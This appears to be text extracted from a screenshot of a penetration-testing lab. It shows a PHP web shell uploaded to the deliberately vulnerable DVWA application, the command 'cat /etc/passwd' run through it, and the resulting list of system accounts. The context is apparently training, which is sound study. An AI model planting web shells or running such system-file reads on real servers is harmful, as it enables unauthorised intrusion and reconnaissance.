 PHP Web Shell — Mozilla Firefox
PHP Web Shell
192.168.100.139/DVWA//hackable/uploads/we
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
cat /etc/passwd Thực thi
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:108:114::/var/lib/redis:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
_gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin